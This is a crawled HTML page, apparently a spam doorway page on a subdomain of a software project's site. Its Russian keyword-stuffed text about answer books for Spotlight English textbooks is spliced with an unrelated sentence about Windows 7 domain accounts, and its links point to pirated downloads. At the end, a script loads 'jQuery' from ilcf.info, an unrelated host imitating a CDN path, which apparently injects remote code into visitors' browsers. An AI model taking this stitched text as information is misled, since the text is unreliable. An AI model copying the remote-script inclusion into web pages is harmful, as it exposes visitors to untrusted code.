

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-gdz-angliyskiy-10-klass-spotlayt.html
body_size: 2150
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз английский 10 класс спотлайт - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз английский 10 класс спотлайт</h2>
                            </header>
                            <p>Английский язык 8 класс Английский язык 8 класс рабочая тетрадь Афанасьева О.В. ГДЗ к учебнику по английскому языку за 5 класс Spotlight онлайн. Заходите, не пожалеете! Тут отличные гдз по английскому языку Spotlight для 4 класса, Н. Быкова ГДЗ и решебник по английскому языку за 5 класс Spotlight (спотлайт) Student's book из учебника Ваулина. Решебник и ГДЗ по Английскому языку для 9 класса spotlight, авторы учебника: В. Эванс, Дж. Дули 
Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-pesnya-kapitoshka-shnur-tekst.html">Песня капитошка шнур текст</a></li>
                                <li><a href="ut2-skachat-vek-mifologii.html">Скачать век мифологии</a></li>
                                <li><a href="ut2-redaktirovanie-mp3.html">Редактирование мп3</a></li>
                                <li><a href="ut2-lyubovnaya-set-serial-skachat-cherez-torrent.html">Любовная сеть сериал скачать через торрент</a></li>
                                <li><a href="ut2-mail-voprosy-i-otvety.html">Mail вопросы и ответы</a></li>
                                <li><a href="ut2-oboi-dlya-android-smartfona-skachat.html">Обои для андроид смартфона скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-smeta-na-puskonaladochnye-raboty-elektrooborudovaniya-obrazec.html">Смета на пусконаладочные работы электрооборудования образец</a></li>
                                            <li><a href="ut2-otoplenie-chastnogo-doma-kniga.html">Отопление частного дома книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-instrukciya-vots-ap.html">Инструкция вотс ап</a></li>
                                            <li><a href="ut2-skachat-hurt-world-piratku.html">Скачать hurt world пиратку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-nextplus-free-sms.html">Скачать nextplus free sms</a></li>
                                            <li><a href="ut2-stage-monthly-zhurnal.html">Stage monthly журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-forma-envd-2-skachat-blank.html">Форма енвд 2 скачать бланк</a></li>
                                            <li><a href="ut2-prigovor-idealnoy-pary-seriya-1.html">Приговор идеальной пары серия 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
